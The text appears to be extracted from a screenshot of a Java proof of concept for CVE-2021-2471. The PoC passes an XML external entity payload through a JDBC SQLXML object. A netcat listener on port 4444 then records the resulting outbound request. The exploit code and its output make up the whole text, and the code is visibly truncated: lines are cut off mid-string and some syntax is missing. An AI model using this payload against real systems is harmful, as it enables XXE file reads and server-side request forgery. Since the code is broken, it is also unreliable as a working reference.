 3 import javax.xml.transform.dom.DOMSource;
4 import java.sql.Connection;
5 import java.sql.DriverManager;
6 import java.sql.SQLException;
7 import java.sql.SQLXML;
8
9 public class CVE_2021_2471 {
10 public static void main(String[] args) throws {
11 String poc = "<?xml version=\"1.0\" ?>\n"
12 "<!DOCTYPE r [\n" +
13 "<!ELEMENT r ANY >\n" +
14 "<!ENTITY sp SYSTEM \"http://127.
15 "]>\n" +
16 "<r>&sp;</r>";
17 Connection connection = DriverManager.get
18 SQLXML sqlxml = connection.createSQLXML()
19 sqlxml.setString(poc);
20 sqlxml.getSource(DOMSource.class);//为了绕
21 }
22 }
Cmder
E:\java安全\tools\对比jar
λnc -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from Firebasky [127.0.0.1] 1938
GET /test.txt HTTP/1.1
User-Agent: Java/1.8.0_201
Host: 127.0.0.1:4444
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive